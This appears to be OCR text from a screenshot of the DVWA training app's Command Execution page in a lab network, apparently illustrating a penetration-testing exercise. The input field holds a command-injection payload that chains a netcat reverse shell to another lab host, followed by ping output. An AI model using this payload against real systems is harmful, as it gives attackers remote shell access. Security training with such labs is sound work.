 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force – Mozilla Firefox
• Damn Vulnerable Web
192.168.200.6/dvwa/vulnerabilities/ex
4
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
192.168.200.6
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
test||nc -e /bin/bash 192.168.200.4 4444
submit
PING 192.168.200.6 (192.168.200.6) 56(84) bytes of data.
64 bytes from 192.168.200.6: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 192.168.200.6: icmp_seq=2 ttl=64 time=0.014 ms
64 bytes from 192.168.200.6: icmp_seq=3 ttl=64 time=0.015 ms
--- 192.168.200.6 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.014/0.014/0.015/0.003 ms
/var/www/dvwa/vulnerabilities/exec
info